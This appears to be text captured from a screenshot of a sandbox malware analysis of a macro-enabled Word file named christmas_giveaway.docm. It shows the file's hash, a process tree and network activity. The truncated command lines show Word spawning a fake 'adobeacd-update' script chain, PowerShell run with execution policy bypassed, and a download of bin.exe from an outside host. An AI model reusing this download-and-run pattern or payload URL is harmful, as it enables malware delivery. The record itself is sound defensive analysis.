 christmas_giveaway.docm - Microsoft Word
File Home Insert Page Layout References Mailings Review View Developer
Cut
Copy
Format Painter
Paste
Calibri (Body) 11
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBl
¶ Normal ¶ No Spaci... Heading 1 Heading 2 Title
Change Styles
Find
Replace
Select
Clipboard Font Paragraph Styles Editing
MOVE YOUR MOUSE TO VIEW SCREENSHOTS
ANY RUN
christmas_giveaway.docm: 1 characters (an approximate value).
100%
Start
10:58 AM
HTTP Requests 1 Connections 4 DNS Requests 1 Threats 2 Filter by PID, name or url PCAP
Timeshift Headers Rep PID Process name CN URL
19386 ms GET 404: Not Found ? 2204 powershell.exe http://hiro-wish.com/js/bin.exe 2
Info [2204] powershell.exe Checks current location (POWERSHELL)
● Giveaway.md - Visual Studio Code
Malicious activity
Win7 32 bit
Complete
christmas_giveaway.docm
MD5: 00CBA6C1746444C8B796049ED7638A88
Start: 01.05.2024, 16:57 Total time: 60 s
Add tags
Indicators:
Get sample IOC MalConf Restart
Text report Graph ATT&CK ChatGPT Export
CPU RAM
Processes Filter by PID or name Only important
3980 WINWORD.EXE /n C:\Users\admin\AppData\Local\Temp\christmas_giveaway....
4k 6k 113
864 cmd.exe /c c:\Users\admin\AppData\Local\Temp\adobeacd-update....
673 47 19
1064 PING.EXE 1.1.2.2 -n 2
67 168 20
116 chcp.com chcp 1251
46 20 15
1184 cscript.exe "c:\Users\admin\AppData\Local\Temp\adobeacd-update....
424 899 63
2204 powershell.exe -noexit -ExecutionPolicy bypass -noprofile -fil...
2k 2k 96
1588 cmd.exe /c C:\Users\admin\AppData\Local\Temp\444.exe
Get more awesome features with premium access! View more